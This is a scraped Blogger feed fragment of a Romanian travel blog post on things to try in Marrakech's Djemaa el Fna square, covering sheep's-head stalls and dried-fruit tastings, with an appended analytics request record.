href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghK931DBoSklEZdNjcZF1VR6CtFq-_pfA9nLeMAGBzePgDk0rcsuCsxGuELXcxYac0j6Lj_gGGD30jstai_8-A3f05UkqFoepDsxsJgOMNCI0W8Ye7rMeQgZPvCsR6rdAGtJoDlen-AHNV\/s1600\/cina-traditionala-Djemaa-el+Fna-Marrakech+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cina-traditionala-Djemaa-el Fna-Marrakech\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghK931DBoSklEZdNjcZF1VR6CtFq-_pfA9nLeMAGBzePgDk0rcsuCsxGuELXcxYac0j6Lj_gGGD30jstai_8-A3f05UkqFoepDsxsJgOMNCI0W8Ye7rMeQgZPvCsR6rdAGtJoDlen-AHNV\/s1600\/cina-traditionala-Djemaa-el+Fna-Marrakech+%25282%2529.JPG\" title=\"cina-traditionala-Djemaa-el Fna-Marrakech\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E9. Creier de oaie pentru cei care indraznesc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMarrakech e cunoscut printre localnici si pentru standurile cu capuri de oaie din Piata Djemaa el Fna. Sunt foarte usor de recunoscut si o sa vedeti ca la ele stau predominant marocani. E ceva specific locului si considerat delicatesa pentru ei. Creier de oaie, ochi si alte parti din cap, sunt toate comestibile si se consuma. Am gustat doar o bucatica si m-am lasat pagubasa. Pentru cei ce vor sa aiba aventuri culinare in Maroc retineti acest fel de mancare.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrCIMPFdtR-phInSGcKIFu7pwdH4SYoDtHRLtlQrOyiDkRvpsmJmowYu86KFkiJDx-e1qCL5w4BiFaE79GZe_NnydCnywegjIuGSDFFgUl11fIcyFYDWJBstuXIS3FJx4R6OLBGtydmDe\/s1600\/marrakech-oaie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"marrakech-oaie\" border=\"0\" data-original-height=\"452\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrCIMPFdtR-phInSGcKIFu7pwdH4SYoDtHRLtlQrOyiDkRvpsmJmowYu86KFkiJDx-e1qCL5w4BiFaE79GZe_NnydCnywegjIuGSDFFgUl11fIcyFYDWJBstuXIS3FJx4R6OLBGtydmDe\/s1600\/marrakech-oaie.JPG\" title=\"marrakech-oaie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E10. Degustari de fructe uscate\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn schimb ceva ce nu o sa refuz \u0026nbsp;niciodata sunt standurile cu fructe uscate, cu caju si migdale, cu curmale si smochine si alte fructe uscate. Preturile nu sunt cu mult mai mici decat in Romania (cel putin nu aici, in perimetrul turistic) insa gustul lor e demential. De exemplu, ca sa aveti o idee de preturi, migdalele prajite cu sare costa 120 dirham adica exact 10 euro\/ KG! Degustari se fac in limita bunului simt, o caisa uscata de la un stand, o smochina de la un altul, cateva curmale si eram pregatita sa atac bazarurile!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0CqGxfCqUoe42KjAYbbE1cK2JUSEZ_A89iogImBILlE5dpQhYa2PHXCZHVXrvHvP04IpeODQuVJaJem4e1gX7a_qdZ_xa1cl7AZp3GQlPVTtVyLGptBcAdKJf7_8Laf6LVThpaViOdcD8\/s1600\/fructe-uscate-Marrakech.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"fructe-uscate-Marrakech\" border=\"0\" data-original-height=\"490\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0CqGxfCqUoe42KjAYbbE1cK2JUSEZ_A89iogImBILlE5dpQhYa2PHXCZHVXrvHvP04IpeODQuVJaJem4e1gX7a_qdZ_xa1cl7AZp3GQlPVTtVyLGptBcAdKJf7_8Laf6LVThpaViOdcD8\/s1600\/fructe-uscate-Marrakech.JPG\" title=\"fructe-uscate-Marrakech\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 18px; font-weight: normal; white-space: nowrap;\"\u003E😍\u0026nbsp;Apreciez comentariile voastre\u0026nbsp;😍\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ch1 style=\"box-sizing: border-box; color: #555555; font-family: calibri, serif; font-size: 32px; font-weight: 300; letter-spacing: 0.5px; line-height: 1.2; margin: 0px 0px 16px; text-align: justify;\"\u003E\n\u003Cimg class=\"alignleft\" height=\"64\" src=\"https:\/\/i2.wp.com\/lh3.googleusercontent.com\/-lgu9Sf0mv14\/V3Pki92jgZI\/AAAAAAAAo_M\/s-5C9JBzbv8ZBo4bKNxpUbOrwmmgR6cGACCo\/s64\/1467230555_app_type_newspaper_512px_GREY.png?resize=64%2C64\u0026amp;ssl=1\" style=\"border: 0px; box-sizing: border-box; float: left; height: auto; margin: 0px 24px 24px 0px; max-width: 100%; width: auto;\" width=\"64\" \/\u003E\u003C\/h1\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #990000; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAm locuit 1 an in Maroc vezi tot \u0026nbsp;jurnalul aici --\u0026gt;\u0026nbsp;\u003Ca href=\"http:\/\/aliceee-traveler.blogspot.ro\/2012\/02\/maroc.html\" rel=\"nofollow\" style=\"border: 0px; color: #444444; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAROC\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A\/s1600\/ShabbyBlogsDividerC.jpg\" style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDaca vreti sa stiti primii cand postez un articol\u0026nbsp;\u003Ca href=\"http:\/\/feedburner.google.com\/fb\/a\/mailverify?uri=EnciclopediaCalatoruluiIndependent\u0026amp;loc=en_US\" rel=\"nofollow\" style=\"border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #674ea7; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eva puteti abona la postari prin e-mail (click)\u003C\/span\u003E,\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;iar daca vreti sa cititi si ale postari accesati\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/aliceee-traveler.blogspot.com\/p\/cuprinsul-blogului-toate-postarile-de.html\" rel=\"nofollow\" style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuprinsul blogului (click)!\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/aliceee-traveler.blogspot.com\/feeds\/5351358003016138730\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2018\/01\/10-experiente-de-incercat-in-djemaa-el-Fna-Marrakech.html#comment-form","title":"18 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/5351358003016138730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/5351358003016138730"},{"rel":"alternate","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2018\/01\/10-experiente-de-incercat-in-djemaa-el-Fna-Marrakech.html","title":"10 experiente de incercat in Djemaa el Fna piata festival din Marrakech"}],"author":[{"name":{"$t":"Aliceee Traveler"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12863992944281918689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCADRjZSm4k0bl_hI6hiaY20blwCdlZdd0fsuaD-qsjec3FlK3hsbQPAR7ckSMlR2hBpMhbpuaoObj0NOS7tf8KGktB5y6sOqLRgyir-Y0DVCLRf1Bn9zBs6DPn5z7O544-8vB750L7FAh\/s72-c\/Piata-Djemaa-El-Fna-Impresii.JPG","height":"72","width":"72"},"thr$total":{"$t":"18"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=709096432&t=pageview&_s=1&dl=https%3A%2F%2Faliceee-traveler.blogspot.com%2F2015%2F08%2Fimpresii-meknes-unul-din-orasele-imperiale-din-maroc.html&ul=en-us%40posix&dt=Impresii%20Meknes%20unul%20din%20orasele%20imperiale%20din%20Maroc%20-%20Enciclopedia%20calatorului%20independent&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1977331&gjid=1619918741&cid=154267760.1768807384&tid=UA-44137176-2&_gid=1529917135.1768807384&_r=1&_slc=1&z=636144531
body_size: -455
content:
2,cG-RNYD7KVB5W